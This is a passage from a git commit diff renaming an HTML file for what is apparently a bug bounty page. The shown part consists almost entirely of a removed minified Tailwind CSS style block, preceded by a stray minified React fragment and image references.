e._reactRootContainer=a,e[Ae]=a.curren

==== commit cb83df85: "Update and rename M7tech-Bugbounty-Final (2).html to bugbounty.html" ====
--- a/bugbounty.html
+++ b/bugbounty.html
@@ -3,38 +3,25 @@
 <head>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>React Artifact</title>
-  <style>*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }/*! tailwindcss v3.4.18 | MIT License | https://tailwindcss.com*/*,:after,:before{box-sizing:border-box;border:0 solid #e5e7eb}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.-bottom-20{bottom:-5rem}.-left-20{left:-5rem}.-right-20{right:-5rem}.-top-20{top:-5rem}.z-50{z-index:50}.mx-auto{margin-left:auto;margin-right:auto}.mb-1{margin-bottom:.25rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.ml-auto{margin-left:auto}.mt-1{margin-top:.25rem}.mt-2{margin-top:.5rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-6{margin-top:1.5rem}.mt-auto{margin-top:auto}.block{display:block}.flex{display:flex}.inline-flex{display:inline-flex}.grid{display:grid}.hidden{display:none}.h-10{height:2.5rem}.h-2{height:.5rem}.h-24{height:6rem}.h-6{height:1.5rem}.h-72{height:18rem}.h-8{height:2rem}.h-80{height:20rem}.h-\[80px\]{height:80px}.min-h-\[120px\]{min-height:120px}.min-h-\[60px\]{min-height:60px}.min-h-\[90px\]{min-height:90px}.min-h-screen{min-height:100vh}.w-10{width:2.5rem}.w-2{width:.5rem}.w-6{width:1.5rem}.w-72{width:18rem}.w-8{width:2rem}.w-80{width:20rem}.w-full{width:100%}.max-w-2xl{max-width:42rem}.max-w-3xl{max-width:48rem}.max-w-7xl{max-width:80rem}.max-w-\[728px\]{max-width:728px}.flex-1{flex:1 1 0%}.flex-grow{flex-grow:1}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}.scroll-mt-28{scroll-margin-top:7rem}.list-disc{list-style-type:disc}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-center{align-items:center}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-1{gap:.25rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-6{gap:1.5rem}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.25rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem*var(--tw-space-y-reverse))}.space-y-10>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(2.5rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2.5rem*var(--tw-space-y-reverse))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem*var(--tw-space-y-reverse))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.75rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem*var(--tw-space-y-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem*var(--tw-space-y-reverse))}.space-y-5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.25rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.25rem*var(--tw-space-y-reverse))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem*var(--tw-space-y-reverse))}.overflow-x-auto{overflow-x:auto}.overflow-x-clip{overflow-x:clip}.whitespace-nowrap{white-space:nowrap}.whitespace-pre-wrap{white-space:pre-wrap}.break-all{word-break:break-all}.rounded{border-radius:.25rem}.rounded-2xl{border-radius:1rem}.rounded-3xl{border-radius:1.5rem}.rounded-\[28px\]{border-radius:28px}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-xl{border-radius:.75rem}.border{border-width:1px}.border-b{border-bottom-width:1px}.border-t{border-top-width:1px}.border-dashed{border-style:dashed}.border-\[\#2A2A2A\]{--tw-border-opacity:1;border-color:rgb(42 42 42/var(--tw-border-opacity,1))}.border-\[\#2A2A2A\]\/40{border-color:rgba(42,42,42,.4)}.border-\[\#2A2A2A\]\/50{border-color:rgba(42,42,42,.5)}.border-\[\#2A2A2A\]\/60{border-color:rgba(42,42,42,.6)}.border-\[\#2A2A2A\]\/80{border-color:rgba(42,42,42,.8)}.border-\[\#3A3A3A\]{--tw-border-opacity:1;border-color:rgb(58 58 58/var(--tw-border-opacity,1))}.border-\[\#FACC15\]{--tw-border-opacity:1;border-color:rgb(250 204 21/var(--tw-border-opacity,1))}.border-\[\#FACC15\]\/20{border-color:rgba(250,204,21,.2)}.border-\[\#FACC15\]\/30{border-color:rgba(250,204,21,.3)}.bg-\[\#0F0F0F\]{--tw-bg-opacity:1;background-color:rgb(15 15 15/var(--tw-bg-opacity,1))}.bg-\[\#0F0F0F\]\/50{background-color:hsla(0,0%,6%,.5)}.bg-\[\#1A1A1A\]{--tw-bg-opacity:1;background-color:rgb(26 26 26/var(--tw-bg-opacity,1))}.bg-\[\#1A1A1A\]\/90{background-color:rgba(26,26,26,.9)}.bg-\[\#2A2A2A\]{--tw-bg-opacity:1;background-color:rgb(42 42 42/var(--tw-bg-opacity,1))}.bg-\[\#FACC15\]{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity,1))}.bg-\[\#FACC15\]\/10{background-color:rgba(250,204,21,.1)}.bg-\[\#FACC15\]\/5{background-color:rgba(250,204,21,.05)}.bg-black{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity,1))}.bg-emerald-400{--tw-bg-opacity:1;background-color:rgb(52 211 153/var(--tw-bg-opacity,1))}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.from-\[\#1A1A1A\]{--tw-gradient-from:#1a1a1a var(--tw-gradient-from-position);--tw-gradient-to:rgba(26,26,26,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-\[\#FACC15\]{--tw-gradient-from:#facc15 var(--tw-gradient-from-position);--tw-gradient-to:rgba(250,204,21,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.to-\[\#0F0F0F\]{--tw-gradient-to:#0f0f0f var(--tw-gradient-to-position)}.to-\[\#EAB308\]{--tw-gradient-to:#eab308 var(--tw-gradient-to-position)}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.px-1{padding-left:.25rem;padding-right:.25rem}.px-1\.5{padding-left:.375rem;padding-right:.375rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.py-0\.5{padding-top:.125rem;padding-bottom:.125rem}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-1\.5{padding-top:.375rem;padding-bottom:.375rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-2\.5{padding-top:.625rem;padding-bottom:.625rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-8{padding-top:2rem;padding-bottom:2rem}.pb-2{padding-bottom:.5rem}.pl-4{padding-left:1rem}.pl-5{padding-left:1.25rem}.pt-2{padding-top:.5rem}.text-left{text-align:left}.text-center{text-align:center}.font-mono{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-\[10px\]{font-size:10px}.text-\[11px\]{font-size:11px}.text-\[13px\]{font-size:13px}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-black{font-weight:900}.font-bold{font-weight:700}.font-extrabold{font-weight:800}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.leading-\[0\.95\]{line-height:.95}.leading-relaxed{line-height:1.625}.tracking-tight{letter-spacing:-.025em}.tracking-wider{letter-spacing:.05em}.tracking-widest{letter-spacing:.1em}.text-\[\#0F0F0F\]{--tw-text-opacity:1;color:rgb(15 15 15/var(--tw-text-opacity,1))}.text-\[\#A1A1AA\]{--tw-text-opacity:1;color:rgb(161 161 170/var(--tw-text-opacity,1))}.text-\[\#A1A1AA\]\/60{color:hsla(240,5%,65%,.6)}.text-\[\#FACC15\]{--tw-text-opacity:1;color:rgb(250 204 21/var(--tw-text-opacity,1))}.text-\[\#FACC15\]\/70{color:rgba(250,204,21,.7)}.text-black{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity,1))}.text-emerald-400{--tw-text-opacity:1;color:rgb(52 211 153/var(--tw-text-opacity,1))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.underline{text-decoration-line:underline}.decoration-\[\#FACC15\]\/40{text-decoration-color:rgba(250,204,21,.4)}.underline-offset-4{text-underline-offset:4px}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.opacity-70{opacity:.7}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-2xl{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-2xl{--tw-shadow:0 25px 50px -12px rgba(0,0,0,.25);--tw-shadow-colored:0 25px 50px -12px var(--tw-shadow-color)}.shadow-inner{--tw-shadow:inset 0 2px 4px 0 rgba(0,0,0,.05);--tw-shadow-colored:inset 0 2px 4px 0 var(--tw-shadow-color)}.shadow-inner,.shadow-lg{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-\[\#FACC15\]\/20{--tw-shadow-color:rgba(250,204,21,.2);--tw-shadow:var(--tw-shadow-colored)}.outline-none{outline:2px solid transparent;outline-offset:2px}.blur-3xl{--tw-blur:blur(64px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur-md{--tw-backdrop-blur:blur(12px);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}:root{--brandYellow:#facc15;--brandYellowHover:#eab308;--brandBlack:#0f0f0f;--brandDark:#1a1a1a;--brandGray:#2a2a2a;--brandLightGray:#a1a1aa;--surface:#0f0f0f;--safe-area-inset-top:env(safe-area-inset-top,0px)}@media (prefers-color-scheme:dark){:root{--surface:#0f0f0f}}*{scrollbar-width:thin;scrollbar-color:var(--brandGray) var(--brandBlack)}body{background:var(--brandBlack);color:#fff;font-family:Geist,Inter,system-ui,-apple-system,sans-serif}::-webkit-scrollbar{width:6px;height:6px}::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:999px}.selection\:bg-\[\#FACC15\] ::-moz-selection{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity,1))}.selection\:bg-\[\#FACC15\] ::selection{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity,1))}.selection\:text-\[\#0F0F0F\] ::-moz-selection{--tw-text-opacity:1;color:rgb(15 15 15/var(--tw-text-opacity,1))}.selection\:text-\[\#0F0F0F\] ::selection{--tw-text-opacity:1;color:rgb(15 15 15/var(--tw-text-opacity,1))}.selection\:bg-\[\#FACC15\]::-moz-selection{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity,1))}.selection\:bg-\[\#FACC15\]::selection{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity,1))}.selection\:text-\[\#0F0F0F\]::-moz-selection{--tw-text-opacity:1;color:rgb(15 15 15/var(--tw-text-opacity,1))}.selection\:text-\[\#0F0F0F\]::selection{--tw-text-opacity:1;color:rgb(15 15 15/var(--tw-text-opacity,1))}.hover\:-translate-y-0\.5:hover{--tw-translate-y:-0.125rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:border-\[\#FACC15\]\/30:hover{border-color:rgba(250,204,21,.3)}.hover\:border-\[\#FACC15\]\/40:hover{border-color:rgba(250,204,21,.4)}.hover\:bg-\[\#0F0F0F\]:hover{--tw-bg-opacity:1;background-color:rgb(15 15 15/var(--tw-bg-opacity,1))}.hover\:bg-\[\#333\]:hover{--tw-bg-opacity:1;background-color:rgb(51 51 51/var(--tw-bg-opacity,1))}.hover\:bg-\[\#EAB308\]:hover{--tw-bg-opacity:1;background-color:rgb(234 179 8/var(--tw-bg-opacity,1))}.hover\:text-\[\#FACC15\]:hover{--tw-text-opacity:1;color:rgb(250 204 21/var(--tw-text-opacity,1))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.hover\:underline:hover{text-decoration-line:underline}.hover\:decoration-\[\#FACC15\]:hover{text-decoration-color:#facc15}.hover\:shadow-\[\#FACC15\]\/20:hover{--tw-shadow-color:rgba(250,204,21,.2);--tw-shadow:var(--tw-shadow-colored)}.focus\:border-\[\#FACC15\]\/40:focus{border-color:rgba(250,204,21,.4)}.active\:translate-y-0:active{--tw-translate-y:0px}.active\:translate-y-0:active,.group:hover .group-hover\:translate-x-1{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:translate-x-1{--tw-translate-x:0.25rem}.group:hover .group-hover\:scale-105{--tw-scale-x:1.05;--tw-scale-y:1.05;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:text-\[\#FACC15\]{--tw-text-opacity:1;color:rgb(250 204 21/var(--tw-text-opacity,1))}@media (min-width:640px){.sm\:flex{display:flex}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:p-12{padding:3rem}.sm\:p-8{padding:2rem}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:text-left{text-align:left}.sm\:text-5xl{font-size:3rem;line-height:1}.sm\:text-lg{font-size:1.125rem;line-height:1.75rem}}@media 